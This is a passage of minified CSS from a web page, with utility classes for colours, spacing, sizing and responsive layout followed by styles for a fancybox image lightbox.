(min-width:769px){.input-border-lg{display:block}.input-border-md{display:none}}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.bg-transparent{background-color:transparent}.bg-black{--bg-opacity:1;background-color:#000;background-color:rgba(0,0,0,var(--bg-opacity))}.bg-white{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.bg-gray-200{--bg-opacity:1;background-color:#5c5c5c;background-color:rgba(92,92,92,var(--bg-opacity))}.bg-gray-400{--bg-opacity:1;background-color:#eee;background-color:rgba(238,238,238,var(--bg-opacity))}.bg-gray-700{--bg-opacity:1;background-color:#353535;background-color:rgba(53,53,53,var(--bg-opacity))}.bg-gray-800{--bg-opacity:1;background-color:#202020;background-color:rgba(32,32,32,var(--bg-opacity))}.bg-gray-1200{background-color:hsla(0,0%,100%,.9)}.bg-gray-1300{--bg-opacity:1;background-color:#f9f9f9;background-color:rgba(249,249,249,var(--bg-opacity))}.bg-gray-1400{background-color:rgba(92,92,92,.3)}.bg-gray-1600{--bg-opacity:1;background-color:#f6f6f6;background-color:rgba(246,246,246,var(--bg-opacity))}.bg-gray-1700{background-color:hsla(0,0%,93.3%,.5)}.bg-blue-300{--bg-opacity:1;background-color:#4387df;background-color:rgba(67,135,223,var(--bg-opacity))}.bg-blue-400{--bg-opacity:1;background-color:#054495;background-color:rgba(5,68,149,var(--bg-opacity))}.bg-blue-500{background-color:rgba(20,67,148,.6)}.bg-blue-900{background-color:rgba(67,135,223,.25)}.bg-blue-1100{--bg-opacity:1;background-color:#1e64bf;background-color:rgba(30,100,191,var(--bg-opacity))}.bg-social-fb{--bg-opacity:1;background-color:#3b5998;background-color:rgba(59,89,152,var(--bg-opacity))}.bg-social-line{--bg-opacity:1;background-color:#00c300;background-color:rgba(0,195,0,var(--bg-opacity))}.bg-social-twitter{--bg-opacity:1;background-color:#1da1f2;background-color:rgba(29,161,242,var(--bg-opacity))}.bg-social-linkedin{--bg-opacity:1;background-color:#0077b5;background-color:rgba(0,119,181,var(--bg-opacity))}.bg-social-quote{--bg-opacity:1;background-color:#f39939;background-color:rgba(243,153,57,var(--bg-opacity))}.hover\:bg-gray-200:hover{--bg-opacity:1;background-color:#5c5c5c;background-color:rgba(92,92,92,var(--bg-opacity))}.hover\:bg-blue-300:hover{--bg-opacity:1;background-color:#4387df;background-color:rgba(67,135,223,var(--bg-opacity))}.hover\:bg-blue-800:hover{background-color:rgba(67,135,223,.5)}.odd\:bg-gray-1700:nth-child(odd){background-color:hsla(0,0%,93.3%,.5)}.bg-none{background-image:none}.border-white{--border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--border-opacity))}.border-gray-200{--border-opacity:1;border-color:#5c5c5c;border-color:rgba(92,92,92,var(--border-opacity))}.border-gray-400{--border-opacity:1;border-color:#eee;border-color:rgba(238,238,238,var(--border-opacity))}.border-gray-500{--border-opacity:1;border-color:#8a8a8a;border-color:rgba(138,138,138,var(--border-opacity))}.border-gray-900{--border-opacity:1;border-color:#ddd;border-color:rgba(221,221,221,var(--border-opacity))}.border-gray-1000{border-color:hsla(0,0%,93.3%,.7)}.border-gray-1100{border-color:hsla(0,0%,54.1%,.5)}.border-blue-300{--border-opacity:1;border-color:#4387df;border-color:rgba(67,135,223,var(--border-opacity))}.border-blue-400{--border-opacity:1;border-color:#054495;border-color:rgba(5,68,149,var(--border-opacity))}.border-blue-700{border-color:rgba(5,68,149,.7)}.border-blue-800{border-color:rgba(67,135,223,.5)}.border-social-quote-2{border-color:rgba(243,153,57,.5)}.hover\:border-transparent:hover{border-color:transparent}.hover\:border-blue-700:hover{border-color:rgba(5,68,149,.7)}.rounded-3{border-radius:3px}.rounded-5{border-radius:5px}.rounded-8{border-radius:8px}.rounded-18{border-radius:18px}.rounded-23{border-radius:23px}.rounded{border-radius:.25rem}.rounded-lg{border-radius:.5rem}.rounded-full{border-radius:9999px}.rounded-b-8{border-bottom-right-radius:8px;border-bottom-left-radius:8px}.border-none{border-style:none}.border-0{border-width:0}.border-1{border-width:1px}.border-2{border-width:2px}.border-3{border-width:3px}.border{border-width:1px}.border-b-0{border-bottom-width:0}.border-t-1{border-top-width:1px}.border-b-1{border-bottom-width:1px}.border-l-1{border-left-width:1px}.border-t-3{border-top-width:3px}.border-t{border-top-width:1px}.border-r{border-right-width:1px}.border-b{border-bottom-width:1px}.border-l{border-left-width:1px}.last\:border-b-0:last-child{border-bottom-width:0}.last\:border-b:last-child{border-bottom-width:1px}.first\:border-t:first-child{border-top-width:1px}.first\:border-l:first-child{border-left-width:1px}.cursor-pointer{cursor:pointer}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.grid{display:grid}.contents{display:contents}.hidden{display:none}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-center{align-items:center}.self-center{align-self:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.clearfix:after{content:"";display:table;clear:both}.font-bold{font-weight:700}.h-3{height:.75rem}.h-4{height:1rem}.h-12{height:3rem}.h-28{height:28px}.h-30{height:30px}.h-34{height:34px}.h-36{height:36px}.h-42{height:42px}.h-46{height:46px}.h-50{height:50px}.h-60{height:60px}.h-140{height:140px}.h-280{height:280px}.h-285{height:17.8125rem}.h-300{height:300px}.h-476{height:476px}.h-500{height:500px}.h-auto{height:auto}.h-px{height:1px}.h-full{height:100%}.h-half{height:50%}.text-xs{font-size:.75rem}.text-sm{font-size:.875rem}.text-base{font-size:1rem}.text-lg{font-size:1.125rem}.text-xl{font-size:1.25rem}.text-2xl{font-size:1.5rem}.text-3xl{font-size:1.875rem}.text-4xl{font-size:2.25rem}.text-3-5xl{font-size:2rem}.text-px-28{font-size:28px}.leading-2{line-height:2}.leading-3{line-height:3}.leading-15{line-height:1.5}.leading-18{line-height:1.8}.leading-25{line-height:2.5}.leading-113{line-height:1.13}.leading-125{line-height:1.25}.leading-133{line-height:1.33}.leading-167{line-height:1.67}.leading-171{line-height:1.71}.leading-188{line-height:1.88}.leading-214{line-height:2.14}.leading-none{line-height:1}.leading-tight{line-height:1.25}.leading-normal{line-height:1.5}.leading-083{line-height:.83}.leading-footer-xl{line-height:2.57}.leading-footer-md{line-height:2.14}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-auto{margin-left:auto;margin-right:auto}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-px-10{margin-left:-10px;margin-right:-10px}.mr-0{margin-right:0}.mb-0{margin-bottom:0}.mt-1{margin-top:.25rem}.mr-1{margin-right:.25rem}.mb-1{margin-bottom:.25rem}.mt-2{margin-top:.5rem}.mr-2{margin-right:.5rem}.mb-2{margin-bottom:.5rem}.ml-2{margin-left:.5rem}.mt-3{margin-top:.75rem}.mr-3{margin-right:.75rem}.mb-3{margin-bottom:.75rem}.ml-3{margin-left:.75rem}.mt-4{margin-top:1rem}.mr-4{margin-right:1rem}.mb-4{margin-bottom:1rem}.ml-4{margin-left:1rem}.mt-5{margin-top:1.25rem}.mb-5{margin-bottom:1.25rem}.mt-6{margin-top:1.5rem}.mr-6{margin-right:1.5rem}.mb-6{margin-bottom:1.5rem}.mt-8{margin-top:2rem}.mb-8{margin-bottom:2rem}.mt-10{margin-top:2.5rem}.mb-10{margin-bottom:2.5rem}.mt-12{margin-top:3rem}.mr-auto{margin-right:auto}.ml-auto{margin-left:auto}.-mt-4{margin-top:-1rem}.mr-px-6{margin-right:6px}.mb-px-6{margin-bottom:6px}.mt-px-18{margin-top:18px}.mt-px-30{margin-top:30px}.first\:mt-0:first-child{margin-top:0}.max-h-672{max-height:672px}.max-w-50{max-width:50px}.max-w-100{max-width:100px}.max-w-210{max-width:210px}.max-w-250{max-width:250px}.max-w-285{max-width:285px}.max-w-300{max-width:300px}.max-w-332{max-width:332px}.max-w-342{max-width:342px}.max-w-386{max-width:386px}.max-w-400{max-width:400px}.max-w-408{max-width:408px}.max-w-460{max-width:460px}.max-w-480{max-width:480px}.max-w-490{max-width:490px}.max-w-500{max-width:500px}.max-w-530{max-width:530px}.max-w-548{max-width:548px}.max-w-570{max-width:570px}.max-w-582{max-width:582px}.max-w-590{max-width:36.875rem}.max-w-632{max-width:632px}.max-w-660{max-width:660px}.max-w-680{max-width:680px}.max-w-690{max-width:690px}.max-w-700{max-width:700px}.max-w-708{max-width:708px}.max-w-750{max-width:750px}.max-w-785{max-width:785px}.max-w-1000{max-width:1000px}.max-w-1004{max-width:1004px}.max-w-1100{max-width:1100px}.max-w-1200{max-width:1200px}.max-w-1222{max-width:1222px}.max-w-1228{max-width:1228px}.max-w-1240{max-width:1240px}.max-w-1350{max-width:1350px}.max-w-1360{max-width:1360px}.max-w-1400{max-width:1400px}.max-w-1920{max-width:1920px}.max-w-none{max-width:none}.max-w-xl{max-width:36rem}.max-w-full{max-width:100%}.min-h-800{min-height:800px}.min-h-screen{min-height:100vh}.min-w-138{min-width:138px}.object-cover{-o-object-fit:cover;object-fit:cover}.opacity-2{opacity:.2}.opacity-3{opacity:.3}.opacity-7{opacity:.7}.opacity-9{opacity:.9}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.hover\:opacity-7:hover{opacity:.7}.focus\:outline-none:focus,.outline-none{outline:0}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.p-1{padding:.25rem}.p-4{padding:1rem}.p-8{padding:2rem}.p-px-10{padding:10px}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.px-1{padding-left:.25rem;padding-right:.25rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.px-3{padding-left:.75rem;padding-right:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.px-4{padding-left:1rem;padding-right:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-8{padding-top:2rem;padding-bottom:2rem}.px-8{padding-left:2rem;padding-right:2rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-12{padding-top:3rem;padding-bottom:3rem}.px-12{padding-left:3rem;padding-right:3rem}.py-16{padding-top:4rem;padding-bottom:4rem}.py-24{padding-top:6rem;padding-bottom:6rem}.py-px{padding-top:1px;padding-bottom:1px}.py-px-10{padding-top:10px;padding-bottom:10px}.px-px-10{padding-left:10px;padding-right:10px}.px-px-14{padding-left:14px;padding-right:14px}.pt-1{padding-top:.25rem}.pb-1{padding-bottom:.25rem}.pt-2{padding-top:.5rem}.pr-2{padding-right:.5rem}.pb-2{padding-bottom:.5rem}.pl-2{padding-left:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pb-4{padding-bottom:1rem}.pl-4{padding-left:1rem}.pt-5{padding-top:1.25rem}.pl-5{padding-left:1.25rem}.pt-6{padding-top:1.5rem}.pb-6{padding-bottom:1.5rem}.pl-6{padding-left:1.5rem}.pt-8{padding-top:2rem}.pl-8{padding-left:2rem}.pt-10{padding-top:2.5rem}.pb-10{padding-bottom:2.5rem}.pt-12{padding-top:3rem}.pb-12{padding-bottom:3rem}.pt-16{padding-top:4rem}.pb-16{padding-bottom:4rem}.pt-20{padding-top:5rem}.pb-20{padding-bottom:5rem}.pt-24{padding-top:6rem}.pb-24{padding-bottom:6rem}.pt-32{padding-top:8rem}.pb-40{padding-bottom:10rem}.pb-48{padding-bottom:12rem}.pr-px-10{padding-right:10px}.pl-px-10{padding-left:10px}.pb-px-14{padding-bottom:14px}.pt-px-28{padding-top:28px}.pt-px-74{padding-top:74px}.pb-px-100{padding-bottom:100px}.pt-px-102{padding-top:102px}.pt-px-136{padding-top:136px}.pb-px-148{padding-bottom:148px}.pb-px-178{padding-bottom:178px}.pt-px-210{padding-top:210px}.pt-px-270{padding-top:270px}.pointer-events-none{pointer-events:none}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{top:0;bottom:0}.inset-0,.inset-x-0{right:0;left:0}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.top-10{top:10px}.right-10{right:10px}.top-12{top:12px}.bottom-12{bottom:12px}.right-15{right:15px}.bottom-15{bottom:15px}.top-22{top:22px}.bottom-30{bottom:30px}.top-34{top:34px}.bottom-34{bottom:34px}.top-40{top:40px}.bottom-40{bottom:40px}.bottom-44{bottom:44px}.top-48{top:48px}.right-48{right:48px}.left-314{left:314px}.-top-28{top:-28px}.-bottom-30{bottom:-30px}.-right-114{right:-114px}.-top-440{top:-440px}.-top-244{top:-244px}.top-px-1{top:1px}.left-px-1{left:1px}.resize{resize:both}.shadow{box-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06)}.shadow-lg{box-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05)}.shadow-4xl{box-shadow:0 0 6.8px .2px rgba(0,0,0,.07) ;}.fill-current{fill:currentColor}.text-center{text-align:center}.text-right{text-align:right}.text-white{--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.text-gray-200{--text-opacity:1;color:#5c5c5c;color:rgba(92,92,92,var(--text-opacity))}.text-gray-300{--text-opacity:1;color:#565656;color:rgba(86,86,86,var(--text-opacity))}.text-gray-400{--text-opacity:1;color:#eee;color:rgba(238,238,238,var(--text-opacity))}.text-gray-500{--text-opacity:1;color:#8a8a8a;color:rgba(138,138,138,var(--text-opacity))}.text-gray-600{--text-opacity:1;color:#666;color:rgba(102,102,102,var(--text-opacity))}.text-gray-700{--text-opacity:1;color:#353535;color:rgba(53,53,53,var(--text-opacity))}.text-orange-400{--text-opacity:1;color:#f39939;color:rgba(243,153,57,var(--text-opacity))}.text-blue-300{--text-opacity:1;color:#4387df;color:rgba(67,135,223,var(--text-opacity))}.text-blue-400{--text-opacity:1;color:#054495;color:rgba(5,68,149,var(--text-opacity))}.hover\:text-white:hover{--text-opacity:1;color:#fff;color:rgba(255,255,255,var(--text-opacity))}.hover\:text-blue-300:hover{--text-opacity:1;color:#4387df;color:rgba(67,135,223,var(--text-opacity))}.hover\:text-blue-400:hover{--text-opacity:1;color:#054495;color:rgba(5,68,149,var(--text-opacity))}.italic{font-style:italic}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.tracking-wide{letter-spacing:.025em}.tracking-px-035{letter-spacing:.35px}.tracking-px-04{letter-spacing:.4px}.tracking-px-07{letter-spacing:.7px}.tracking-px-08{letter-spacing:.8px}.tracking-px-09{letter-spacing:.9px}.tracking-px-12{letter-spacing:1.2px}.tracking-px-14{letter-spacing:1.4px}.tracking-px-16{letter-spacing:1.6px}.tracking-px-17{letter-spacing:1.7px}.tracking-px-18{letter-spacing:1.8px}.tracking-px-32{letter-spacing:3.2px}.invisible{visibility:hidden}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.w-2{width:.5rem}.w-3{width:.75rem}.w-4{width:1rem}.w-12{width:3rem}.w-20{width:5rem}.w-28{width:28px}.w-30{width:30px}.w-34{width:34px}.w-136{width:136px}.w-156{width:156px}.w-350{width:350px}.w-624{width:624px}.w-648{width:648px}.w-680{width:680px}.w-auto{width:auto}.w-1\/2{width:50%}.w-1\/4{width:25%}.w-1\/5{width:20%}.w-3\/5{width:60%}.w-full{width:100%}.w-table-left{width:27.5%}.w-table-right{width:72.5%}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.rotate-180{--transform-rotate:180deg}.transition-all{transition-property:all}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform}.duration-200{transition-duration:.2s}.clamp-1{-webkit-line-clamp:1}.clamp-1,.clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.clamp-2{-webkit-line-clamp:2}.clamp-3{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.btn-border{letter-spacing:.8px;--text-opacity:1;color:#054495;color:rgba(5,68,149,var(--text-opacity));border-color:transparent;font-weight:700;border-width:3px;border-radius:33px;display:flex;align-items:center;justify-content:center;width:238px;height:66px;position:relative}.btn-border.active{--border-opacity:1;border-color:#144494;border-color:rgba(20,68,148,var(--border-opacity))}.btn-border>div{display:flex;justify-content:center;align-items:center;border-width:1px;border-color:transparent;border-radius:24px;width:216px;height:3rem;cursor:pointer}.btn-border.active>div{--border-opacity:1;border-color:#144494;border-color:rgba(20,68,148,var(--border-opacity))}@media (min-width:640px){.sm\:flex-row{flex-direction:row}.sm\:flex-no-wrap{flex-wrap:nowrap}.sm\:h-360{height:360px}.sm\:mt-px-18{margin-top:18px}.sm\:max-w-176{max-width:176px}.sm\:max-w-222{max-width:222px}.sm\:pt-32{padding-top:8rem}.sm\:w-full{width:100%}}@media (min-width:769px){.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:flex-row{flex-direction:row}.md\:flex-col{flex-direction:column}.md\:h-90{height:90px}.md\:h-476{height:476px}.md\:text-2xl{font-size:1.5rem}.md\:text-3xl{font-size:1.875rem}.md\:text-4xl{font-size:2.25rem}.md\:text-5xl{font-size:3rem}.md\:text-3-5xl{font-size:2rem}.md\:mx-0{margin-left:0;margin-right:0}.md\:mx-8{margin-left:2rem;margin-right:2rem}.md\:-mx-2{margin-left:-.5rem;margin-right:-.5rem}.md\:mt-0{margin-top:0}.md\:mr-0{margin-right:0}.md\:mb-0{margin-bottom:0}.md\:mb-1{margin-bottom:.25rem}.md\:mb-2{margin-bottom:.5rem}.md\:mr-8{margin-right:2rem}.md\:mb-10{margin-bottom:2.5rem}.md\:mt-px-30{margin-top:30px}.md\:max-w-163{max-width:163px}.md\:max-w-570{max-width:570px}.md\:max-w-full{max-width:100%}.md\:p-12{padding:3rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:px-0{padding-left:0;padding-right:0}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-px-10{padding-top:10px;padding-bottom:10px}.md\:px-px-26{padding-left:26px;padding-right:26px}.md\:pr-0{padding-right:0}.md\:pl-1{padding-left:.25rem}.md\:pb-20{padding-bottom:5rem}.md\:pb-40{padding-bottom:10rem}.md\:pt-px-165{padding-top:165px}.md\:absolute{position:absolute}.md\:bottom-auto{bottom:auto}.md\:top-vh-40{top:40vh}.md\:w-60{width:60px}.md\:w-70{width:70px}.md\:w-auto{width:auto}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.333333%}.md\:w-1\/4{width:25%}}@media (min-width:1025px){.lg\:bg-white{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.lg\:border-gray-100{--border-opacity:1;border-color:#bfbfbf;border-color:rgba(191,191,191,var(--border-opacity))}.lg\:border-l-0{border-left-width:0}.lg\:border-r-2{border-right-width:2px}.lg\:first\:border-t-0:first-child{border-top-width:0}.lg\:first\:border-l:first-child{border-left-width:1px}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:inline-flex{display:inline-flex}.lg\:hidden{display:none}.lg\:flex-row{flex-direction:row}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-center{align-items:center}.lg\:items-stretch{align-items:stretch}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:justify-center{justify-content:center}.lg\:h-76{height:76px}.lg\:h-108{height:108px}.lg\:h-131{height:8.1875rem}.lg\:h-380{height:380px}.lg\:h-534{height:534px}.lg\:h-auto{height:auto}.lg\:text-sm{font-size:.875rem}.lg\:text-base{font-size:1rem}.lg\:text-2xl{font-size:1.5rem}.lg\:text-4xl{font-size:2.25rem}.lg\:text-3-5xl{font-size:2rem}.lg\:leading-133{line-height:1.33}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mt-0{margin-top:0}.lg\:mb-0{margin-bottom:0}.lg\:ml-0{margin-left:0}.lg\:mr-3{margin-right:.75rem}.lg\:mr-4{margin-right:1rem}.lg\:mb-4{margin-bottom:1rem}.lg\:mr-6{margin-right:1.5rem}.lg\:mb-10{margin-bottom:2.5rem}.lg\:mr-12{margin-right:3rem}.lg\:mb-12{margin-bottom:3rem}.lg\:mt-16{margin-top:4rem}.lg\:mr-16{margin-right:4rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mt-24{margin-top:6rem}.lg\:mb-24{margin-bottom:6rem}.lg\:mr-px-60{margin-right:60px}.lg\:mb-px-64{margin-bottom:64px}.lg\:mb-px-100{margin-bottom:100px}.lg\:max-h-461{max-height:461px}.lg\:max-w-500{max-width:500px}.lg\:max-w-582{max-width:582px}.lg\:max-w-610{max-width:610px}.lg\:max-w-785{max-width:785px}.lg\:max-w-824{max-width:824px}.lg\:max-w-1004{max-width:1004px}.lg\:max-w-1080{max-width:1080px}.lg\:max-w-1222{max-width:1222px}.lg\:max-w-1228{max-width:1228px}.lg\:max-w-full{max-width:100%}.lg\:p-0{padding:0}.lg\:p-4{padding:1rem}.lg\:p-8{padding:2rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-2{padding-left:.5rem;padding-right:.5rem}.lg\:px-3{padding-left:.75rem;padding-right:.75rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-16{padding-top:4rem;padding-bottom:4rem}.lg\:py-20{padding-top:5rem;padding-bottom:5rem}.lg\:py-32{padding-top:8rem;padding-bottom:8rem}.lg\:px-px-18{padding-left:18px;padding-right:18px}.lg\:py-px-36{padding-top:36px;padding-bottom:36px}.lg\:pt-0{padding-top:0}.lg\:pb-0{padding-bottom:0}.lg\:pr-1{padding-right:.25rem}.lg\:pb-2{padding-bottom:.5rem}.lg\:pl-6{padding-left:1.5rem}.lg\:pr-12{padding-right:3rem}.lg\:pb-12{padding-bottom:3rem}.lg\:pt-16{padding-top:4rem}.lg\:pt-20{padding-top:5rem}.lg\:pt-24{padding-top:6rem}.lg\:pb-32{padding-bottom:8rem}.lg\:pb-40{padding-bottom:10rem}.lg\:pt-56{padding-top:14rem}.lg\:pt-px-71{padding-top:71px}.lg\:pb-px-100{padding-bottom:100px}.lg\:pt-px-120{padding-top:120px}.lg\:pb-px-136{padding-bottom:136px}.lg\:pt-px-148{padding-top:148px}.lg\:pt-px-165{padding-top:165px}.lg\:pt-px-178{padding-top:178px}.lg\:pb-px-210{padding-bottom:210px}.lg\:pt-px-290{padding-top:290px}.lg\:static{position:static}.lg\:absolute{position:absolute}.lg\:top-10{top:10px}.lg\:top-60{top:60px}.lg\:right-60{right:60px}.lg\:top-auto{top:auto}.lg\:left-auto{left:auto}.lg\:-right-80{right:-80px}.lg\:-top-100{top:-100px}.lg\:-right-121{right:-121px}.lg\:-bottom-186{bottom:-186px}.lg\:top-px-80{top:80px}.lg\:right-px-80{right:80px}.lg\:text-left{text-align:left}.lg\:text-gray-200{--text-opacity:1;color:#5c5c5c;color:rgba(92,92,92,var(--text-opacity))}.lg\:tracking-px-18{letter-spacing:1.8px}.lg\:w-1{width:.25rem}.lg\:w-auto{width:auto}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-1\/4{width:25%}.lg\:w-1\/5{width:20%}.lg\:w-full{width:100%}}@media (min-width:1281px){.xl\:bg-transparent{background-color:transparent}.xl\:border-0{border-width:0}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:flex-row{flex-direction:row}.xl\:flex-wrap{flex-wrap:wrap}.xl\:items-start{align-items:flex-start}.xl\:justify-start{justify-content:flex-start}.xl\:h-56{height:14rem}.xl\:h-500{height:500px}.xl\:h-600{height:600px}.xl\:text-lg{font-size:1.125rem}.xl\:text-2xl{font-size:1.5rem}.xl\:text-4xl{font-size:2.25rem}.xl\:text-px-34{font-size:34px}.xl\:text-3-5xl{font-size:2rem}.xl\:mx-0{margin-left:0;margin-right:0}.xl\:mb-0{margin-bottom:0}.xl\:mr-8{margin-right:2rem}.xl\:mr-12{margin-right:3rem}.xl\:mr-20{margin-right:5rem}.xl\:mr-32{margin-right:8rem}.xl\:even\:-mt-2:nth-child(2n){margin-top:-.5rem}.xl\:max-w-386{max-width:386px}.xl\:max-w-548{max-width:548px}.xl\:max-w-1202{max-width:1202px}.xl\:max-w-1222{max-width:1222px}.xl\:max-w-1228{max-width:1228px}.xl\:max-w-full{max-width:100%}.xl\:p-0{padding:0}.xl\:p-px-10{padding:10px}.xl\:py-0{padding-top:0;padding-bottom:0}.xl\:px-0{padding-left:0;padding-right:0}.xl\:py-4{padding-top:1rem;padding-bottom:1rem}.xl\:px-4{padding-left:1rem;padding-right:1rem}.xl\:px-10{padding-left:2.5rem;padding-right:2.5rem}.xl\:py-20{padding-top:5rem;padding-bottom:5rem}.xl\:py-px-114{padding-top:114px;padding-bottom:114px}.xl\:px-px-152{padding-left:152px;padding-right:152px}.xl\:pb-0{padding-bottom:0}.xl\:pt-4{padding-top:1rem}.xl\:pt-8{padding-top:2rem}.xl\:pt-20{padding-top:5rem}.xl\:pb-32{padding-bottom:8rem}.xl\:pt-40{padding-top:10rem}.xl\:pb-48{padding-bottom:12rem}.xl\:pb-px-100{padding-bottom:100px}.xl\:pt-px-102{padding-top:102px}.xl\:pt-px-120{padding-top:120px}.xl\:pt-px-165{padding-top:165px}.xl\:pb-px-178{padding-bottom:178px}.xl\:absolute{position:absolute}.xl\:bottom-auto{bottom:auto}.xl\:w-1\/3{width:33.333333%}}
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe 